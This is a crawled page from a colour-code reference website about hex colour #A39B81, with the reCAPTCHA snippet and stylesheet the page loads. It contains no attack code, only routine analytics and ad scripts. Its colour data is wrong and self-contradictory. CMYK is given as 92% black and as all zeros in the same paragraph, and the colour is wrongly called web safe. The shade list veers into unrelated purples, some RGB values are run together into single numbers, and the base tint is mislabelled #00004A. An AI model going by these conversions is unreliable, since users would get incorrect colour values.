

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rgbcolor.xyz/color-code/163.155.129.html
body_size: 3785
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>#A39B81 Hex Color  |  RGB: 163, 155, 129  | #A39B81 Color Codes</title>
<meta name="Description" content="A39B81 Hex color conversion to RGB, HSL, HSV, CMYK, color chart, schemes, combinations , swatches, palettes and combo mixing of html color codes to get css colour codes.">
<meta name="Keywords" content="#A39B81, color, colour, combos, palettes, schemes, hex colors, conversions, combination, Color Chart">

<link href="https://www.rgbcolor.xyz/ral/style.css" rel="stylesheet" type="text/css">
</head>
<body style="background-color:#424242;" >
<div class="wrap">
<div class="wrapper">
<p align='center'>
 <a href="/">Colour Codes</a><span>|</span> <a href="/ral/">RAL</a><span>|</span> <a href="/pantone/">PANTONE</a><span>|</span> <a href="/color-code/">RGB</a>|</span> <a href="/color-chart.php">Rgb Color Charts</a>|</span> <a href="/rgb-hex.php">RGB to Hex</a>|</span> <a href="/rgb-hsv.php">RGB to HSV</a>|</span> <a href="/hex-rgb.php">Hex to Rgb</a>|</span> <a href="/rgb-cmyk.php">RGB to CMYK</a>|</span> <a href="/hex-cmyk.php">Hex to cmyk</a>|<a href="/privacy.php">Privacy Policy</a>

</p>


<script type="text/javascript" async="" src="http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38226913-4']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript" src="https://www.rgbcolor.xyz/cookiejs.js"></script>
<div class="sharp color1">
        <b class="b1"></b><b class="b2"></b><b class="b3"></b><b class="b4"></b>
<div class="content">
<div class="head">
<div class="logo">
<P style="color:#blue; font-weight:bold; font-size:24px">
RGB Colors
</p>
</div>
<div class="head_title">
<h1>A39B81 Hex Color Code</h1>
<h2>#A39B81 Hex Color conversions, schemes, palette, combination, mixer to rgb.</h2>
</div>
</div>
<div class="color_search">
<p>
<p align="center">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-9816945270938969";
/* couponpromodoe top banner */
google_ad_slot = "7595828327";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</p></p>
<div style="background-color:#A39B81; width:920px; height:70px;">
<P align="center" style="font-weight:bold;font-size:24px">
</p>
</div>
<div class="color_inf">


  
  






<p style=" line-height:20px; margin:0px; color:#666; padding-top:10px;">
The hexadecimal color #A39B81 has red green and blue "RGB color" in this proportion of 63.92% red, 60.78% green and 50.59% blue, and the corresponding RGB percentage values are 163, 155, 129. The #A39B81 html color has 0% cyan, 0% magenta, 0% yellow and 92% black in CMYK color space and the corresponding CMYK values are 0, 0, 0, 0. This web safe color #A39B81 can display on browsers. Other information such as degree, lightness, saturation, monochrome, analogue are shown below.
</p>
</div>
<div class="color_inf">
<h3>Color Conversion with #A39B81</h3>
<div class="color_r">
<span style="background-color:#FFFAFA;width:150px;height:150px; float:left;"></span>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Hexadecimal  :
</div>
<span class="color_x"> #A39B81</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr title="Red Green Blue">RGB</abbr> Decimal :
</div>
 <span class="color_x">163, 155, 129</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Cyan</abbr> :
</div>
<span class="color_x"> 0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Yellow</abbr> :
</div>
 <span class="color_x">0% </span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >CMYK</abbr> :
</div>
 <span class="color_x">0%,0%,0%,0%</span>
</div>
<br>
</div>
<div class="color_p">
<div class="color_s">
<div class="color_h">
Magenta :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Black :
</div>
 <span class="color_x">0%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Red :
</div>
 <span class="color_x">63.92%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
<abbr >Green</abbr> :
</div>
  <span class="color_x">60.78%</span>
</div>
<br>
<div class="color_s">
<div class="color_h">
Blue :
</div>
 <span class="color_x">50.59%</span>
</div>
<br>
</div>
</div>


<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">    
 
<img src="https://www.rgbcolor.xyz/color-code/image/163.155.129.gif" alt="#A39B81 CMYK color chart">
</div>



<div class="color_pp">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 5ktc square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9816945270938969"
     data-ad-slot="7926061051"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<div class="color_pp">
 

<img src="https://www.rgbcolor.xyz/color-code/image/163.155.129.jpg" alt="#A39B81 rgb color chart">

</div>







 <div  class="color_pp">       
<img src="https://www.rgbcolor.xyz/color-code/images/163.155.129.gif" alt="#A39B81 CMYK color mixer">

</div>

<div  class="color_pp"> 
<img src="https://www.rgbcolor.xyz/color-code/images/163.155.129.jpg" alt="#A39B81 rgb color mixer">
</div>





<div class="chart_color">
<div class="chart_color_1">
<h3>CMYK Color combination for #A39B81</h3>
<div class="color_chart">
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#00FFFF;width:0%;"></span>
</div>
<span class="color_chart_3">Cyan:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FF00FF;width:0%;"></span>
</div>
<span class="color_chart_3">Magenta:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#FFFF00;width:0%;"></span>
</div>
<span class="color_chart_3">Yellow:0%</span>
<div class="color_chart_1">
<span class="color_chart_2" style="background-color:#000000;width:0%;"></span>
</div>
<span class="color_chart_3">Black:0%</span>
</div>
</div>






<div class="chart_color_1">
<h3>RGB Color Combination for #A39B81</h3>
<div class="color_chart_other">
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#FF0000;width:63.92%;"></span>
</div>
<span class="color_chart_3">Red:63.92%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#00FF00;width:60.78%;"></span>
</div>
<span class="color_chart_3">Green:60.78%</span>
<div class="color_chart_1" style="margin-top:20px;">
<span class="color_chart_2" style="background-color:#0000FF;width:50.59%;"></span>
</div>
<span class="color_chart_3">Blue:50.59%</span>
</div>
</div>
</div>



<div class="color_inf">
<h3>Color Schemes with #A39B81</h3>

<p>Css3 Background image <p>

<p>&lt;div style="background-image:myimage.png;"&gt; div information here&lt;/div&gt;
 <p>

<img src="https://www.rgbcolor.xyz/color-code/image/A39B81.png" alt="#A39B81 background color ">

</div>
<div class="color_action">
<div class="color_code">
<h2>RGB 163, 155, 129 Color for html colour code #A39B81</h2>
<div class="color_action_1">
<h3>#FFFAFA Border color</h3>
<br>
<div class="color_code_show">
&lt;div style="border:1px solid #A39B81;"&gt;Border here&lt;/div&gt;
</div>
<br>
<div class="color_code_1" style="border:1px solid #A39B81;color:#000000;">
#A39B81 Border color here
</div>
</div>
<div class="color_action_1">
<h3>#A39B81 bgcolor</h3>
<br>
<div class="color_code_show">
&lt;div style="background-color:#A39B81;"&gt;background here &lt;/div &gt;
</div>
<br>
<div class="color_code_2" style="background-color:#A39B81; color:#000000;">
#A39B81 background color here
</div>
</div>
<div class="color_action_1">
<h3>#A39B81 Text color with hexadecimal code</h3>
<br>
<div class="color_code_show">
&lt;p style="color:#A39B81"&gt;Write text here&lt;/p&gt;
</div>
<br>
<div>
<p style="color:#A39B81;margin:0px;">
 Text font color is #A39B81</p>
</div>
</div>




<div class="color_action_1">
<h3>#A39B81 color css codes</h3>
<br>
<div class="color_code_show">
.Mytext {color:#A39B81;}
<br>
	.bgcolor {background-color:#A39B81;}
<br>
		.border {border:1px solid #A39B81;}
<br>
</div>
</div>
<div class="color_action_1">
<h3>#A39B81 Link color</h3>
<br>
<div class="color_code_show">
&lt;a href="#" style="color:#A39B81"&gt;Link here&lt;/a&gt;
</div>
<br>
<div>
<a style="color:#A39B81" href="#">#A39B81 Link color here</a>
</div>
<br>
</div>
</div>
<div class="color_css_show" align="center">

<P>
<h2>Luminosity of #A39B81</h2>

</p>
<ul class="color_light">

 
<li><a class="color_light_1" style="background-color:#0e0d0a;"><a href="/color-code/14.13.10.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#0e0d0a  rgb(920842)</span> <font color="blue">#0e0d0a</font></a></li>


<li><a class="color_light_1" style="background-color:#2c2920;"><a href="/color-code/44.41.32.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#2c2920  rgb(2894112)</span> <font color="blue">#2c2920</font></a></li>


<li><a class="color_light_1" style="background-color:#494435;"><a href="/color-code/73.68.53.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#494435  rgb(4801589)</span> <font color="blue">#494435</font></a></li>


<li><a class="color_light_1" style="background-color:#67614b;"><a href="/color-code/103.97.75.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#67614b  rgb(6775115)</span> <font color="blue">#67614b</font></a></li>


<li><a class="color_light_1" style="background-color:#847c60;"><a href="/color-code/132.124.96.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#847c60  rgb(8682592)</span> <font color="blue">#847c60</font></a></li>


<li><a class="color_light_1" style="background-color:#9e967a;"><a href="/color-code/158.150.122.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#9e967a  rgb(10393210)</span> <font color="blue">#9e967a</font></a></li>


<li><a class="color_light_1" style="background-color:#b3ad97;"><a href="/color-code/179.173.151.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#b3ad97  rgb(11775383)</span> <font color="blue">#b3ad97</font></a></li>


<li><a class="color_light_1" style="background-color:#c9c5b5;"><a href="/color-code/201.197.181.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#c9c5b5  rgb(13223349)</span> <font color="blue">#c9c5b5</font></a></li>


<li><a class="color_light_1" style="background-color:#dedbd2;"><a href="/color-code/222.219.210.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#dedbd2  rgb(14605266)</span> <font color="blue">#dedbd2</font></a></li>


<li><a class="color_light_1" style="background-color:#f4f3f0;"><a href="/color-code/244.243.240.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#f4f3f0  rgb(16053232)</span> <font color="blue">#f4f3f0</font></a></li>


<h2>Color Shades  of #A39B81</h2>


<li><span class="color_light_t">lighter/Darker shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(163,155,129);"><a href="/color-code/163.155.129.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#A39B81  rgb(163,155,129)</span> <font color="blue">#A39B81</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(145,130,124);"><a href="/color-code/145.130.124.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#91827C  rgb(145,130,124)</span> <font color="blue">#91827C</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(127,105,119);"><a href="/color-code/127.105.119.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#7F6977  rgb(127,105,119)</span> <font color="blue">#7F6977</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(109,80,114);"><a href="/color-code/109.80.114.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#6D5072  rgb(109,80,114)</span> <font color="blue">#6D5072</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(91,55,109);"><a href="/color-code/91.55.109.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#5B376D  rgb(91,55,109)</span> <font color="blue">#5B376D</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(73,30,104);"><a href="/color-code/73.30.104.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#491E68  rgb(73,30,104)</span> <font color="blue">#491E68</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(55,5,99);"><a href="/color-code/55.5.99.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#370563  rgb(55,5,99)</span> <font color="blue">#370563</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(37,0,94);"><a href="/color-code/37.0.94.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#25005E  rgb(37,0,94)</span> <font color="blue">#25005E</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(19,0,89);"><a href="/color-code/19.0.89.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#130059  rgb(19,0,89)</span> <font color="blue">#130059</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(1,0,84);"><a href="/color-code/1.0.84.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#010054  rgb(1,0,84)</span> <font color="blue">#010054</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,79);"><a href="/color-code/0.0.79.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#00004F  rgb(0,0,79)</span> <font color="blue">#00004F</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(0,0,74);"><a href="/color-code/0.0.74.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#00004A  rgb(0,0,74)</span> <font color="blue">#00004A</font></a></li>


</ul>
<br>
<p>
<h2>Tints of #A39B81</h2>
</p>

<ul class="color_light">
<li><span class="color_light_t">Darker/lighter shades:</span> <font class="font_1">Hex values:</font></li>

<li><a class="color_light_1" style="background-color:rgb(163,155,129);"><a href="/color-code/163.155.129.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#00004A  rgb(163,155,129)</span> <font color="blue">#00004A</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(181,173,147);"><a href="/color-code/181.173.147.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#B5AD93  rgb(181,173,147)</span> <font color="blue">#B5AD93</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(199,191,165);"><a href="/color-code/199.191.165.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#C7BFA5  rgb(199,191,165)</span> <font color="blue">#C7BFA5</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(217,209,183);"><a href="/color-code/217.209.183.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#D9D1B7  rgb(217,209,183)</span> <font color="blue">#D9D1B7</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(235,227,201);"><a href="/color-code/235.227.201.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#EBE3C9  rgb(235,227,201)</span> <font color="blue">#EBE3C9</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(253,245,219);"><a href="/color-code/253.245.219.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FDF5DB  rgb(253,245,219)</span> <font color="blue">#FDF5DB</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,237);"><a href="/color-code/255.255.237.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFED  rgb(255,255,237)</span> <font color="blue">#FFFFED</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>

<li><a class="color_light_1" style="background-color:rgb(255,255,255);"><a href="/color-code/255.255.255.html" style="text-decoration:none;color:#fff; font-weight:bold;"><span class="color_light_2" style="background-color:#111305;">#FFFFFF  rgb(255,255,255)</span> <font color="blue">#FFFFFF</font></a></li>




</u>
</div>
</div>
<div class="footer">
<ul class="footer_1">
<li class="footer_title">Color Basics</li>
<li><a href="https://www.rgbcolor.xyz/" >Web Safe Colors</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Color Tools</li>
<li><a href="https://www.rgbcolor.xyz/color-chart.php" >HTML Color Picker</a></li>
</ul>
<ul class="footer_1">
<li class="footer_title">Links</li>
<li><a href="https://www.rgbcolor.xyz/rgb/" target="new" >Color Names</a></li>
</ul>

<ul class="footer_1">
<li class="footer_title">Nearer colors</li>

</ul>

</div>
</div>
        <b class="b5"></b><b class="b6"></b><b class="b7"></b><b class="b8"></b>
</div>
</div>
<div class="footer_b">
Copyright © 2013<a href="https://www.rgbcolor.xyz/" >Color Code</a>   
</div>
</div>
<br>
<br>
<br>
<br>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GAPUUGy4h5MRG8GU-6lIwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003139630');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rgbcolor.xyz/ral/style.css
body_size: 1859
content:
body{font-family:Arial,Helvetica,sans-serif;margin:auto;font-size:14px;}img{border:0}body,h1,h2,.wrap,.color_content,.color_p,.head,.color_web,.footer_b{margin:0 auto;}body,.head,.wrap,.color_content,.color_chart_1,.b2,.b3,.b4,.b5,.b6,.b7,.content{background-color:#fff;}.color_search,.color_p,.color_schemes_1,.color_schemes_2,.color_schemes_3,.color_schemes_4,.color_schemes_5,.color_schemes_6,.color_css_show,.color_action_1{background-color:#fefdf9;}.head,.wrap,.wrapper,.color_search,.color_content,.color_inf,.color_r,.color_action,.footer,.chart_color,.footer_b{width:890px;}.head{height:100px;}.logo{float:left; width:210px; margin:15px 10px 0px 10px;}.head_title{width:650px; float:left;}.head_title h1{padding:10px 0 0 12px;}.head_title h2{color:#6b6476;padding:10px 0 0 15px;}a{text-decoration:none;}.wrapper,.color_content{float:left;}.color_search,.head{border-bottom:1px solid #d4d4d4;}.color_search{height:70px;padding-left:30px;}.color_search_1{position:relative;float:left;left:132px;top:27px;}.input_1{text-align:center;margin:20px 0 0 100px;text-align:left;font-size:16px;padding:7px 0 7px 30px;color:#aca899;}.color_button{background-color:#f5810a;color:#fff;font-size:16px;font-weight:bold;position:relative;left:-77px;border:none;padding:6px 6px 6px 6px;width:71px;cursor:pointer;}.color_inf{float:left;margin:1px 0 1px 0;}.color_inf h2{padding-left:10px;}.color_inf p{padding:0 10px 0 10px;text-indent:2em;line-height:20px;}.color_r{float:left;margin:12px 30px 0 10px;width:10px;}.color_s{float:left;color:#000;width:300px;text-align:left;padding-right:5px;}.color_p,.color_chart,.color_chart_other,.color_action_1,.color_code_show{box-shadow:0 1px 2px rgba(0,0,0,0.4);}.color_p{float:left;width:325px;margin:10px 0 0 20px;line-height:28px;padding:5px 0 4px 10px;color:#959289;border:1px solid #ccc;} .color_pp{float:left;width:350px;margin:10px 0 0 20px;line-height:28px;padding:5px 0 4px 10px;color:#959289;border:1px solid #ccc;}.color_h{width:120px;}.color_x{color:#666;}.color_h,.color_x{float:left;font-weight:bold;font-size:14px;}.chart_color_1{float:left;width:430px;margin:20px 0 10px 10px;}.color_chart,.color_chart_other{float:left;width:410px;border:1px solid #ccc;background-color:#fefdf9;padding:5px 0 20px 10px;margin:10px 0 0 0;}.color_chart_other{line-height:32px;}.color_chart_1{width:280px;height:18px;border:1px solid #000;}.color_chart_2{height:18px;float:left;}.color_chart_1,.color_chart_3{float:left;margin:15px 0 0 10px;}.color_chart_3{width:80px;}.color_schemes_1,.color_schemes_2,.color_schemes_3,.color_schemes_4,.color_schemes_5,.color_schemes_6{border:1px solid #ccc;color:#005cb9;font-weight:bold;float:left;padding:5px 0;text-align:center;}.color_schemes_1{margin:10px 0 0 10px;width:140px;}div.color_schemes_b{margin:2px 0 0 5px;}.color_schemes_3{width:345px;margin:10px 0 0 47px;}.color_schemes_6{width:414px;margin:10px 0 0 15px;}.color_schemes_4{width:276px;margin:10px 0 0 50px;}.color_schemes_5{width:210px;margin:10px 0 0 10px;}.color_schemes_b{border:1px solid #ccc;width:60px;height:60px;float:left;display:inline;}.color_schemes_b a{opacity:0;visibility:hidden;}.color_schemes_b a:hover,.color_schemes_b a{width:60px;height:37px;padding:23px 0 0 0;display:block;color:#fff;}.color_schemes_b a:hover{text-decoration:none;opacity:1;}.color_schemes_b span{position:absolute;text-align:left;font-size:12px;padding:2px 4px;margin:-35px 0 0 0;width:100px;font-weight:normal;visibility:hidden;box-shadow:0 0 0 3px rgba(150,150,150,0.2),0px 0 2px rgba(0,0,0,0.3);border:1px solid #d4d4d4;background-color:#fbfbfb;display:block;color:#666;}.color_schemes_b:hover span,.color_schemes_b:hover a{visibility:visible;}.color_schemes_f{margin:2px;width:56px;height:56px;float:left;}.color_code{float:left;padding:0 0 0 10px;width:430px;margin-top:10px;}.color_code h2{margin:0 0 10px 0;}.color_css_show{float:left;width:430px;}.color_css_show h2{text-align:left;padding-left:40px;margin-top:10px;}.color_action_1{border:1px solid #ccc;color:#005cb9;font-weight:bold;float:left;padding:10px 5px;margin:5px 0 10px 0;}.color_code_show{background-color:#fbfbfb;width:398px;color:#666;border:1px solid #d4d4d4;padding:3px 0;font-size:11px;}.color_code_1,.color_code_2{width:398px;text-align:center;padding:10px 0;margin-top:10px;}.color_action{float:left;margin:10px 0 5px 0;}h3{color:#6b6476;margin:0 0 5px 0;}.footer{clear:left;line-height:24px;border-top:1px solid #d4d4d4;}.footer_1{float:left;width:180px;margin:50px 0;}.footer li{list-style-type:none;}.footer_title{font-weight:bold;padding-bottom:8px;}.footer a{text-decoration:none;color:#6b6476;}a:hover{color:#03F;}.footer_b{text-align:center;color:#6b6476;}.footer_b a{line-height:24px;color:#6b6476;padding:20px 10px 10px 10px;}.footer_b a:hover{color:#03F;}.color_light{width:400px;}.color_light ul{margin:0;padding:0;}.color_light li{width:400px;list-style-type:none;float:left;}.font_1{font-size:14px;color:#6b6476;font-weight:bold;}.font_2{color:#666;}.color_light_t{text-align:left;font-size:14px;color:#6b6476;font-weight:bold;}.color_light_1,.color_light_t{width:280px;height:24px;float:left;}.color_light li:hover span{visibility:visible;}.color_light_2{visibility:hidden;width:300px;height:20px;float:left;margin:0 0 0 -290px;position:relative;top:0;padding-top:4px;}.color_web{width:870px;}.color_web_show{margin-top:5px;width:876px;font-weight:bold;text-align:center;}.color_web p{text-indent:2em;line-height:20px;}.clear{clear:left;clear:both;}.color_model{width:100%;}.color_model p{float:left;width:500px;line-height:22px;}.color_model img{float:left;width:300px;margin:0 10px 0 50px;}.sharp{width:100%;margin:10px 0 10px 0;float:left;margin-right:2%;}.b1,.b2,.b3,.b4,.b5,.b6,.b7,.b8{height:1px;font-size:1px;overflow:hidden;display:block;}.b1,.b8{margin:0 5px;}.b2,.b7{margin:0 3px;border-right:2px solid;border-left:2px solid;}.b3,.b6{margin:0 2px;border-right:1px solid;border-left:1px solid;}.b4,.b5{margin:0 1px;border-right:1px solid;border-left:1px solid;height:2px;}.content{border-right:1px solid;border-left:1px solid;overflow:hidden;}.b2,.b3,.b4,.b5,.b6,.b7,.content{border-color:#d4d4d4;}.b1,.b8{background-color:#d4d4d4;}.miniColors-trigger{height:22px;width:22px;background:url(http://www.rgbcolor.us/color-code/trigger.png) center no-repeat;vertical-align:middle;margin:0 .25em;display:inline-block;outline:none;}.miniColors-selector{position:absolute;width:175px;height:150px;background:#FFF;border:solid 1px #BBB;-moz-box-shadow:0 0 6px rgba(0,0,0,.25);-webkit-box-shadow:0 0 6px rgba(0,0,0,.25);box-shadow:0 0 6px rgba(0,0,0,.25);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:5px;z-index:999999;}.miniColors-selector.black{background:#000;border-color:#000;}.miniColors-colors{position:absolute;top:5px;left:5px;width:150px;height:150px;background:url(http://www.rgbcolor.us/color-code/gradient.png) center no-repeat;cursor:crosshair;}.miniColors-hues{position:absolute;top:5px;left:160px;width:20px;height:150px;background:url(http://www.rgbcolor.us/color-code/rainbow.png) center no-repeat;cursor:crosshair;}.miniColors-colorPicker{position:absolute;width:11px;height:11px;background:url(http://www.rgbcolor.us/color-code/circle.gif) center no-repeat;}.miniColors-huePicker{position:absolute;left:-3px;width:26px;height:3px;background:url(http://www.rgbcolor.us/color-code/line.gif) center no-repeat;}td{ padding:4px 0px;}.tr_w a{ color:#fff; text-decoration:none;} .tr_w u{ color:#fff;} .tr_b a{ color:#000; text-decoration:none;} .tr_b u{ color:#000;}.pagelikes {position:fixed;width:60px;top:15%;left:10px;text-align:center;border:1px solid #d4d4d4;background:#FFF;padding:8px;-webkit-border-radius: 10px;-moz-border-radius: 10px;border-radius: 10px;}.fb-like{margin-left:7px;}